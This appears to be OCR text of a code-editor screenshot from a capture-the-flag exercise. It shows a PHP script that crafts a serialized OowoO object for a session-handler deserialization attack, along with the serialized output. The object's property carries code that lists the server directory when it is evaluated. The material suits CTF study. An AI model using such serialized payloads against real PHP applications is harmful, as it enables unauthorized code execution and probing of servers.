 serialize.php × unserialize2.php × 1.php — C\...\CTF × 1.php — D\...\WWW ×
1 <?php
2 ini_set('session.serialize_handler', 'php_serialize');
3 session_start();
4 class OowoO
5 {
6     public $mdzz='print_r(scandir(dirname(__FILE__)));';
7 }
8 $obj = new OowoO();
9 echo serialize($obj);
10 ?>
O:5:"OowoO":1:{s:4:"mdzz";s:36:"print_r(scandir(dirname(__FILE__)));";}[